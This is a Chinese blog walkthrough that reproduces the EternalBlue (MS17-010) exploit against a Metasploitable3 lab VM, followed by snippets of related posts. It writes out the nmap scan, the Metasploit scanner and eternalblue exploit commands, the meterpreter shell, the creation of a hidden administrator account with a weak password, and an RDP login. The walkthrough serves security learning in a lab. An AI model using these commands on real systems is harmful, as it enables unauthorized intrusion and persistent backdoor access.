Metasploitable3学习笔记--永恒之蓝漏洞复现

漏洞描述:

Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

影响版本:

目前已知受影响的Windows 版本包括但不限于:WindowsNT,Windows2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。

复现环境:

攻击机:Kali2020.3(IP:192.168.88.143)

靶机:Metasploitable3Win2k8 (IP:192.168.88.140)

复现过程:



1、用nmap执行C段扫描

nmap -r 192.168.88.0/24

2、打开MSF

在终端输入如下命令打开MSF终端:

msfconsole



3、搜索ms17_010模块

msf6 > search ms17_010

这里可以得到几个工具,其中auxiliary/scanner/smb/smb_ms17_010是永恒之蓝扫描模块,xploit/windows/smb/ms17_010_eternalblue是永恒之蓝攻击代码,一般配合使用,前者先扫描,若显示有漏洞,再进行攻击。



4、执行扫描模块

msf6 > use auxiliary/scanner/smb/smb_ms17_010

msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOST 192.168.88.140



msf6 auxiliary(scanner/smb/smb_ms17_010) > run



5、执行ms17_010攻击模块

msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue

msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.88.140

msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

成功弹回meterpreter会话,这也意味着我们已经渗透成功,拿到了目标主机的shell。

6、通过shell对靶机进一步控制



执行sysinfo,查看目标主机的系统信息。



执行shell,返回了shell





添加用户,并将用户添加到本地管理员组

C:\Windows\system32>net user 0pen1 123456 /add

C:\Windows\system32>net localgroup administrators 0pen1 /add

验证用户是否添加成功

C:\Windows\system32>net localgroup administrators







使用rdesktop连接靶机

wang@kali:~$ rdesktop 192.168.88.140

总结

到这里本次永恒之蓝复现就完成了,剩下的大家可以凭想象发挥了~

Metasploitable3学习笔记--永恒之蓝漏洞复现的更多相关文章

- 【研究】ms17-010永恒之蓝漏洞复现

1 永恒之蓝漏洞复现(ms17-010) 1.1 漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放44 ...

- EternalBlue永恒之蓝漏洞复现

EternalBlue漏洞复现 1. 实训目的 永恒之蓝(EternalBlue)是由美国国家安全局开发的漏洞利用程序,对应微软漏洞编号ms17-010.该漏洞利用工具由一个名为”影子经济人”( ...

- ms17-010 永恒之蓝漏洞复现(CVE-2017-0143)

0x01 首先对目标机的开放端口进行探测,我们可以使用探测神器nmap 发现开放的445端口,然后进行下一步的ms17-010的漏洞验证 0x02 打开MSF美少妇神器,用search命令搜索ms17 ...

- PJzhang:ms17-010永恒之蓝漏洞在windows 2008R2中的复现

猫宁!!! 参考: https://www.anquanke.com/post/id/86245 https://xz.aliyun.com/t/2536 https://www.cnblogs.co ...

- “永恒之蓝"漏洞的紧急应对--毕业生必看

早上6点多起床了,第一次起这么早,昨天晚上12点多,看到了一则紧急通知,勒索软件通过微软"永恒之蓝"漏洞针对教育网进行了大规模的攻击,而且有很多同学中招.中招后的结果如下图所示. ...

- CVE-2020-0796“永恒之黑”漏洞复现

0x00 漏洞概述 Microsoft Server Message Block 3.1.1(SMBv3)协议在处理某些请求的方式中存在代码执行漏洞.攻击者可以精心构造数据包发送到SMB服务器,无需经 ...

- 永恒之蓝MS17010复现

MS17010复现 靶机win7:192.168.41.150 攻击kali: 192.168.41.147 扫描 通过auxiliary/scanner/smb/smb_ms17_010模块扫描 ...

- 永恒之蓝EternalBlue复现

0x01 漏洞原理:http://blogs.360.cn/blog/nsa-eternalblue-smb/ 目前已知受影响的 Windows 版本包括但不限于:Windows NT,Windows ...

- XSS学习笔记(四)-漏洞利用全过程

<script type="text/javascript" reload="1">setTimeout("window.location ...

随机推荐

- 手工实现docker的vxlan

前几天了解了一下docker overlay的原理,然后一直想验证一下自己的理解是否正确,今天模仿docker手工搭建了一个overlay网络.先上拓扑图,其实和上次画的基本一样.我下面提到的另一台机 ...

- FY2E HDF格式数据处理绘图

圆盘标称投影数据时静止气象卫星常见的数据产品,比如FY2E静止气象卫星就有很多这样的产品(可以从国家卫星气象中心网站上下载).所谓的圆盘标称投影就是Geostationary投影,主要的投影参数有中央 ...

- day55 Pyhton 前端Jquery07

昨日回顾: 表单,点击submit提交以后,服务端受到信息 import socket import pymysql from urllib.parse import unquote def run( ...

- spring boot:用redis+lua实现表单接口的幂等性(spring boot 2.2.0)

一,什么是幂等性? 1,幂等: 幂等操作:不管执行多少次,所产生的影响都和一次执行的影响相同. 幂等函数或幂等方法:可以使用相同的参数重复执行,并能获得相同的结果的函数/方法. 这些函数/方法不用担心 ...

- laravel服务容器 转

laravel框架底层解析 本文参考陈昊<Laravel框架关键技术解析>,搭建一个属于自己的简化版服务容器.其中涉及到反射.自动加载,还是需要去了解一下. laravel服务容器 建立项 ...

- C++ Primer第5版 第一章课后练习

练习1.9 #include <iostream> int main() { int sum = 0, val = 50; while (val <= 100) { sum += v ...

- java 实体对象转Map公共类

java 实体对象转Map公共类 package org.kxtkx.portal.utils; import java.lang.reflect.Field; import java.util.Ha ...

- Error:(4, 17) java: 程序包org.junit不存在

内容:Error:(4, 17) java: 程序包org.junit不存在 场景:运行测试类的时候,IED新建一个自己的项目,并且不用maven的情况下 解决方案:File -> Projec ...

- 蒲公英 · JELLY技术周刊 Vol.26: 请问您这个月要来点肝么?

蒲公英 · JELLY技术周刊 Vol.26 今年的十月,不知道大家在 TODO List 上新增了多少条目准备尝鲜,你可能已经准备了 Vue3.Webpack5 以及 React v17.0 RC, ...

- git添加空文件夹

最近刚接触git这个工具,发现git是不能提交空文件的:找了下资料,找到了解决提交文件夹的办法,现在记录一下. git是不允许提交一个空的目录到版本库上的,可以在空文件夹下面添加.gitkeep文件, ...